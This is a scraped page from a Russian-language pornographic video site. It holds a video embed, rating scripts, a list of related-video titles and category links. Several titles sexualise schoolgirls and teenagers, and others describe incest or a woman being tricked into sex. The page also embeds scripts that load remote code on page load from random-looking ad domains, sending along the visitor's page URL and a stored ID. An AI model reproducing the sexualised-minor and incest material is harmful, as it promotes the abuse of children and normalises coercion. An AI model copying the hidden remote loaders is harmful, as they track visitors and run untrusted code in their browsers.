

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analpornohd.com/video/trahnuli-v-zhopu-vdvoem/
body_size: 7141
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8"/>
<title>Трахнули в жопу вдвоем - порно онлайн в HD</title>
<meta name="description" content="Смотреть трахнули в жопу вдвоем онлайн в HD качестве 697 просмотров в категориях Секс втроем,  и длительностью 0:09. Топовое анальное порно и секс в жопу с красивыми девушками." />
<link href="https://analpornohd.com/css/styles.css" type="text/css" rel="stylesheet">
<link href="https://analpornohd.com/css/import.css" type="text/css" rel="stylesheet">
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript" src="https://analpornohd.com/js/jquery.min.js"></script>
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript" src="https://analpornohd.com/js/functions.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="apple-touch-fullscreen" content="YES" />
<meta name="referrer" content="origin">
<link rel="canonical" href="https://analpornohd.com/video/trahnuli-v-zhopu-vdvoem/" />

<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript">
$(document).ready(function(){
$('a[rot_id]').each(function(){
$(this).bind('click', function(){
$.get('',
{
'counter': $(this).attr('rot_id'),
'site_id': 1,
},
function(data) {
}
);
});
});
});
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript"></script>
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript">
function post_rating(value) {
$.get('https://analpornohd.com/moon/tube/index.php',
{
'content_id': '6910',
'action': 'rating',
'rating': value
},
function(data) {
$('#rating_div').html('Спасибо за ваш голос!');
}
);
}
</script>
<script src='https://analpornohd.com/moon/includes/js/jquery.rating.pack.js' type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript" language="javascript"></script>
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript">
$(function(){
$('.auto-submit-star').rating({
callback: function(value, link){
$('#rating_div').html('Posting...');
$.get('',
{
'action': 'rating',
'rating': value
},
function(data) {
$('#rating_div').html('Thank you!');
}
);
}
});
});
</script>
<meta property="og:url" content="https://analpornohd.com/video/trahnuli-v-zhopu-vdvoem/"/>
<meta property="og:type" content="video.other"/>
<meta property="og:video:type" content="video/mp4"/>
<meta property="og:video:width" content="1920"/>
<meta property="og:video:height" content="1080"/>
<meta property="video:duration" content="0:09"/>
<meta property="video:tag" content="Секс втроем, "/>
<meta property="ya:ovs:upload_date" content="2023-02-02"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:views_total" content="697"/>
<meta property="ya:ovs:comments" content="0"/>
<meta property="ya:ovs:quality" content="HD"/>
<meta property="og:title" content="Трахнули в жопу вдвоем"/>
<meta property="og:image" content="https://analpornohd.com/moon/thumbs/63/007_-.jpg"/>

</head>
<body>
<!-------------------- PlaBy inpp ------------------------------------------->
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript">
(function () {
var sc = document.createElement("script");
var stime = 0;
try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
sc.type = "text/javascript";
sc.setAttribute("data-mrmn-tag", "iam");
sc.setAttribute("async", "async");
sc.src = "https://oylgklds.win/wcm/?"
+ "sh=" + document.location.host.replace(/^www\./, "")
+ "&sth=90fafa39aa15f19e1f179fa8e6913d64"
+ "&m=d5834c2bda92f88932bd270ea89429ef"
+ "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
+ "&stime=" + stime
+ "&curpage=" + encodeURIComponent(document.location)
+ "&rand=" + Math.random();
if (document.head) {
document.head.appendChild(sc);
} else {
var node = document.getElementsByTagName("script")[0];
node.parentNode.insertBefore(sc, node);
}
})();
</script>
<!-------------------- undduuurr siiiterr ------------------------------------------->
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript" src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<div class="head">
<div class="wrap">
<div class="logo">
<a href="https://analpornohd.com/">Анал<span> Порно</span> HD</a>
</div>
<div class="open"><i class="fa fa-bars"></i></div>
<div class="menu">
<ul>
<li><a href="https://analpornohd.com/new/"><i class="fa fa-plus-circle"></i> Новые</a></li>
<li><a href="https://analpornohd.com/popular/"><i class="fa fa-youtube-play"></i> По просмотрам</a></li>
<li><a href="https://analpornohd.com/top-rated/"><i class="fa fa-star"></i> По рейтингу</a></li>
<li><a href="https://analpornohd.com/categories/"><i class="fa fa-folder"></i> Категории</a></li>
</ul>
</div>
<div class="search">
<form method="get" action="/" target="_self" >
<div class="search-input">
<input name="search" onFocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='Поиск видео...') this.value='';" onBlur="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='') this.value='Поиск видео...';" value="Поиск видео..." data-cf-modified-63d6fa10f0c5cdbe3bd0c5ac-="">
</div>
<div class="search-button">
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div>
</form>
</div>
</div>
</div>
<div class="searches-list">
<div class="wrap">
<ul>
<li><span><i class="fa fa-line-chart"></i> Новые видео:</span></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/hellouinskiy-ritual-s-vedmoy/" rot_id='55x1x122849' target="_blank">Хэллоуинский ритуал с ведьмой Skye Young: страстный минет и жаркая анальная ебля</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/seksualnye-igry-s-enticing-mary-strastnyy/" rot_id='55x2x122765' target="_blank">Сексуальные игры с Enticing Mary: страстный момент после пробки</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/nikol-murkovski-v-ekstaze-ot/" rot_id='55x3x122744' target="_blank">Николь Мурковски в экстазе от полшишки!</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/goryachiy-kulinarnyy-eksperiment/" rot_id='55x4x122866' target="_blank">Горячий кулинарный эксперимент с Мэрилин Кристал</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/sosed-vtisnul-ogromnyy-chlen/" rot_id='55x5x123072' target="_blank">Сосед втиснул огромный член в тугой анал красотки Alyssa Bounty</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/analnyy-debyut-v-chulkah-vanessa/" rot_id='55x6x123020' target="_blank">Анальный дебют в чулках: Vanessa Hillz покоряет In force Porno</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/goryachaya-analnaya-troyka-s-venera/" rot_id='55x7x122916' target="_blank">Горячая анальная тройка с Venera Maxima и Ria Sunn</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/strastnyy-analnyy-seks-s-nimfomankoy/" rot_id='55x8x122828' target="_blank">Страстный анальный секс с нимфоманкой Sata Jones</a></li>

</ul>
</div>
</div>
<div class="val-sort val-sort-top">
<div class="wrap">
<h1>Трахнули в жопу вдвоем</h1>
</div>
</div>
<div class="full-wrap">
<div class="wrap">
<div class="full-tab">
<div class="full-block">
<div class="video-block">
<div class="video">
<iframe width="640" height="480" src="https://pornosektor.com/embed/20907" frameborder="0" allowfullscreen></iframe>
</div>
</div>
<div class="navi full-meta">
<ul id='rating_div'>
<li class="like"><a href="#" title="Нравится!" onclick="if (!window.__cfRLUnblockHandlers) return false; post_rating(2)" data-cf-modified-63d6fa10f0c5cdbe3bd0c5ac-=""><i class="fa fa-thumbs-up"></i></a></li>
<li class="dislike"><a href="#" title="Не нравится!" onclick="if (!window.__cfRLUnblockHandlers) return false; post_rating(1)" data-cf-modified-63d6fa10f0c5cdbe3bd0c5ac-=""><i class="fa fa-thumbs-down"></i></a></li>
<li class="perc"><span>оцени видео</span></li>
<li><span>0 голосов</span></li>
</ul>
<ul>
<li><span><i class="fa fa-eye"></i> 697</span></li>
<li><span><i class="fa fa-clock-o"></i> 0:09</span></li>
<li><span><i class="fa fa-cloud-upload"></i> 2023-02-02 </span></li>
</ul>
<ul class="full-links">
<li><span class="navi-val">Категории:</span></li>

<li><a href="https://analpornohd.com/cat/seks-vtroem/"><i class="fa fa-bookmark"></i> Секс втроем</a></li>

</ul>
</div>
<div class="full-desc">
<p><noindex>В этом порно видео вас ждёт Трахнули в жопу вдвоем онлайн. Большая коллекция анального порно и секса в попку с красивыми и молодыми девушками, которая ежедневно пополняется свежим контентом. Ниже вы сможете найти похожие секс видео ролики с анальным сексом и еблей в попку.</noindex></p>
</div>
</div>
<div class="full-bns-block">

</div>
</div>
</div>
</div>
<div class="wrap">
<h2>Похожие видео:</h2>
<div class="previews-block">

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/trahayut-v-zhopu-chuzhuyu-11964/" rot_id='55x9x110473'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/110/473_--.jpg" src="https://analpornohd.com/lazy.png" alt="Трахают в жопу чужую">
<div class="dur"><i class="fa fa-clock-o"></i> 42:43</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 77%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 88</li>
</ul>
</div>
<div class="name">Трахают в жопу чужую</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/seks-mama-pervyy-zhopu-11607/" rot_id='55x10x105413'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/105/413.jpg" src="https://analpornohd.com/lazy.png" alt="Секс мама первый жопу">
<div class="dur"><i class="fa fa-clock-o"></i> 13:49</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 90%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 91</li>
</ul>
</div>
<div class="name">Секс мама первый жопу</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/ekstremalnye-udovolstviya/" rot_id='55x11x118085'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/118/085_--.jpg" src="https://analpornohd.com/lazy.png" alt="Экстремальные удовольствия: смелые эксперименты в постели">
<div class="dur"><i class="fa fa-clock-o"></i> 53:04</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 65</li>
</ul>
</div>
<div class="name">Экстремальные удовольствия: смелые эксперименты в постели</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/russkaya-krasotka-v-strastnom/" rot_id='55x12x118631'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/118/631_-.jpg" src="https://analpornohd.com/lazy.png" alt="Русская красотка в страстном анальном экстазе">
<div class="dur"><i class="fa fa-clock-o"></i> 45:02</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 69</li>
</ul>
</div>
<div class="name">Русская красотка в страстном анальном экстазе</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/chpokayut-v-zhopu-russkih-krupnym/" rot_id='55x13x43360'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/43/360---.jpg" src="https://analpornohd.com/lazy.png" alt="чпокают в жопу русских крупным планом">
<div class="dur"><i class="fa fa-clock-o"></i> 9:13</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 75%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 63</li>
</ul>
</div>
<div class="name">чпокают в жопу русских крупным планом</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/seks-anal-russkuyu-shkolnicu-11046/" rot_id='55x14x97583'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/97/583_-.jpg" src="https://analpornohd.com/lazy.png" alt="Секс в анал с русской школьницей">
<div class="dur"><i class="fa fa-clock-o"></i> 0:11</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 71%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 73</li>
</ul>
</div>
<div class="name">Секс в анал с русской школьницей</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/goryachaya-scena-s-moschnym-naporom/" rot_id='55x15x118602'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/118/602_-.jpg" src="https://analpornohd.com/lazy.png" alt="Горячая сцена с мощным напором">
<div class="dur"><i class="fa fa-clock-o"></i> 44:33</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 0%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 61</li>
</ul>
</div>
<div class="name">Горячая сцена с мощным напором</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/russkoe-porno-v-zhopu-bolno-10693/" rot_id='55x16x92473'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/92/473_--.jpg" src="https://analpornohd.com/lazy.png" alt="Русское порно в жопу больно">
<div class="dur"><i class="fa fa-clock-o"></i> 0:02</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 70%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 70</li>
</ul>
</div>
<div class="name">Русское порно в жопу больно</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/zhenskiy-anus-video-anal-grubyy/" rot_id='55x17x114581'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/114/581_-.jpg" src="https://analpornohd.com/lazy.png" alt="Женский анус видео | Анал грубый">
<div class="dur"><i class="fa fa-clock-o"></i> 54:54</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 33%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 61</li>
</ul>
</div>
<div class="name">Женский анус видео | Анал грубый</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/gibkuyu-balerinu-mia-split-strastno/" rot_id='55x18x120389'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/120/389_-.jpg" src="https://analpornohd.com/lazy.png" alt="Гибкую балерину Mia Split страстно взяли в спортзале после тренировки">
<div class="dur"><i class="fa fa-clock-o"></i> 49:23</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 33%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 57</li>
</ul>
</div>
<div class="name">Гибкую балерину Mia Split страстно взяли в спортзале после тренировки</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/bab-ebut-v-zhopu-s-razgovorami/" rot_id='55x19x43632'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/43/632-.jpg" src="https://analpornohd.com/lazy.png" alt="баб ебут в жопу с разговорами">
<div class="dur"><i class="fa fa-clock-o"></i> 8:32</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 83%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 56</li>
</ul>
</div>
<div class="name">баб ебут в жопу с разговорами</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/syn-trahnul-mat-v-zhopu/" rot_id='55x20x112321'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/112/321_-.jpg" src="https://analpornohd.com/lazy.png" alt="Сын трахнул мать в жопу">
<div class="dur"><i class="fa fa-clock-o"></i> 40:03</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 69%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 59</li>
</ul>
</div>
<div class="name">Сын трахнул мать в жопу</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/seks-v-popku-russkih-podrostkov/" rot_id='55x21x72567'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/72/567_--.jpg" src="https://analpornohd.com/lazy.png" alt="Секс в попку русских подростков">
<div class="dur"><i class="fa fa-clock-o"></i> 0:01</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 80%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 56</li>
</ul>
</div>
<div class="name">Секс в попку русских подростков</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/trahayut-russkuyu-v-zhopu-po-ocheredi/" rot_id='55x22x111339'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/111/339.jpg" src="https://analpornohd.com/lazy.png" alt="Трахают русскую в жопу по очереди">
<div class="dur"><i class="fa fa-clock-o"></i> 7:09</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 58</li>
</ul>
</div>
<div class="name">Трахают русскую в жопу по очереди</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/kak-annu-kovachenko-hitro-razveli/" rot_id='55x23x120540'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/120/540_-.jpg" src="https://analpornohd.com/lazy.png" alt="Как Анну Коваченко хитро развели на анал в фургоне">
<div class="dur"><i class="fa fa-clock-o"></i> 53:33</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 67%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 55</li>
</ul>
</div>
<div class="name">Как Анну Коваченко хитро развели на анал в фургоне</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/vyebal-v-zhopu-s-matom/" rot_id='55x24x111886'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/111/886_--.jpg" src="https://analpornohd.com/lazy.png" alt="Выебал в жопу с матом">
<div class="dur"><i class="fa fa-clock-o"></i> 9:08</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 82%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 52</li>
</ul>
</div>
<div class="name">Выебал в жопу с матом</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/ebut-ledi-anal/" rot_id='55x25x81452'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/81/452_-.jpg" src="https://analpornohd.com/lazy.png" alt="Ебут жестко в анал по очереди">
<div class="dur"><i class="fa fa-clock-o"></i> 0:04</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 93%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 61</li>
</ul>
</div>
<div class="name">Ебут жестко в анал по очереди</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/zhestkoe-podchinenie-i-strast/" rot_id='55x26x120410'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/120/410.jpg" src="https://analpornohd.com/lazy.png" alt="Жесткое подчинение и страсть в роликах для взрослых">
<div class="dur"><i class="fa fa-clock-o"></i> 38:00</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 57</li>
</ul>
</div>
<div class="name">Жесткое подчинение и страсть в роликах для взрослых</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/vyebal-v-zhopu-rodnuyu-11711/" rot_id='55x27x107134'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/107/134_-.jpg" src="https://analpornohd.com/lazy.png" alt="Выебал в жопу родную">
<div class="dur"><i class="fa fa-clock-o"></i> 24:00</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 75%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 53</li>
</ul>
</div>
<div class="name">Выебал в жопу родную</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/russkuyu-shkolnicu-ebut-v-zhopu/" rot_id='55x28x112619'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/112/619_-.jpg" src="https://analpornohd.com/lazy.png" alt="Русскую школьницу ебут в жопу">
<div class="dur"><i class="fa fa-clock-o"></i> 32:23</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 76%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 53</li>
</ul>
</div>
<div class="name">Русскую школьницу ебут в жопу</div>
</a>
</div>
</div>

</div>
</div>
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript">
window.asgvastcnf_overlay = {
spotUrl: "//jordan.qunis.ru/api/spots/222053",
attachTo: ".video",
autoplay: false,
skipButtonCaption: "Пропустить через [seconds]",
skipButtonClickCaption: "Пропустить",
afterCallback: function() {
player_obj.play();
}
}
</script>
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript" src="//jordan.qunis.ru/vast-im.js"></script>
        <div class="list">
            <div class="wrap">
                <h2>Посмотрите видео из других категорий:</h2>
                <ul>

<li><a href="/cat/russkij-anal/"><i class="fa fa-check-circle"></i> Русский анал</a></li>

<li><a href="/cat/zhestkij-anal/"><i class="fa fa-check-circle"></i> Жесткий анал</a></li>

<li><a href="/cat/dvojnoe-proniknovenie/"><i class="fa fa-check-circle"></i> Двойное проникновение</a></li>

<li><a href="/cat/rastjanutaja-zhopa/"><i class="fa fa-check-circle"></i> Растянутая жопа</a></li>

<li><a href="/cat/gruppovoj-anal/"><i class="fa fa-check-circle"></i> Групповой анал</a></li>

<li><a href="/cat/bolshoj-chlen/"><i class="fa fa-check-circle"></i> Большой член</a></li>

<li><a href="/cat/teen/"><i class="fa fa-check-circle"></i> Молодые</a></li>

<li><a href="/cat/anal-s-krasivymi/"><i class="fa fa-check-circle"></i> Анал с красивыми</a></li>

<li><a href="/cat/bolshie-siski/"><i class="fa fa-check-circle"></i> Большие сиськи</a></li>

<li><a href="/cat/anal-s-molodymi/"><i class="fa fa-check-circle"></i> Анал с молодыми</a></li>

<li><a href="/cat/britye-kiski/"><i class="fa fa-check-circle"></i> Бритые киски</a></li>

<li><a href="/cat/anal-v-chulkah/"><i class="fa fa-check-circle"></i> Анал в чулках</a></li>

<li><a href="/cat/russkoe-porno/"><i class="fa fa-check-circle"></i> Русское порно</a></li>

<li><a href="/cat/krasivye-popki/"><i class="fa fa-check-circle"></i> Красивые попки</a></li>

<li><a href="/cat/seks-vtroem/"><i class="fa fa-check-circle"></i> Секс втроем</a></li>

<li><a href="/cat/konchajut-v-rot/"><i class="fa fa-check-circle"></i> Кончают в рот</a></li>

<li><a href="/cat/porno-s-brjunetkami/"><i class="fa fa-check-circle"></i> Порно с брюнетками</a></li>

<li><a href="/cat/bryunetki/"><i class="fa fa-check-circle"></i> Брюнетки</a></li>

<li><a href="/cat/dvojnoj-anal/"><i class="fa fa-check-circle"></i> Двойной анал</a></li>

<li><a href="/cat/konchajut-v-zhopu/"><i class="fa fa-check-circle"></i> Кончают в жопу</a></li>

<li><a href="/cat/blondinki/"><i class="fa fa-check-circle"></i> Блондинки</a></li>

<li><a href="/cat/analnyj-kasting/"><i class="fa fa-check-circle"></i> Анальный кастинг</a></li>

<li><a href="/cat/zhestkoe-porno/"><i class="fa fa-check-circle"></i> Жесткое порно</a></li>

<li><a href="/cat/anal-s-negrami/"><i class="fa fa-check-circle"></i> Анал с неграми</a></li>

<li><a href="/cat/porno-studentov/"><i class="fa fa-check-circle"></i> Порно студентов</a></li>

<li><a href="/cat/porno-s-krasotkami/"><i class="fa fa-check-circle"></i> Порно с красотками</a></li>

<li><a href="/cat/porno-molodyh/"><i class="fa fa-check-circle"></i> Порно молодых</a></li>

<li><a href="/cat/gruppovoe-porno/"><i class="fa fa-check-circle"></i> Групповое порно</a></li>

<li><a href="/cat/masturbatsija/"><i class="fa fa-check-circle"></i> Мастурбация</a></li>

<li><a href="/cat/pervyj-anal/"><i class="fa fa-check-circle"></i> Первый анал</a></li>
 
                </ul>
            </div>
        </div>
<p>
<div id='eb3918ce4f'></div>

<script type='text/javascript' data-cfasync='false'>
	 (function(){
	  var ud;
	  try { ud = localStorage.getItem('eb3918ce4f_uid'); } catch (e) { }
	  
	  var script = document.createElement('script');
	  script.type = 'text/javascript';
	  script.charset = 'utf-8';
	  script.async = 'true';
	  script.src = 'https://atdmaincode.com/bens/vinos.js?25492&u=' + ud + '&a=' + Math.random();
	  document.body.appendChild(script);
	 })();
</script>
</p>
<br />
 <div class="foot">
<div class="wrap">
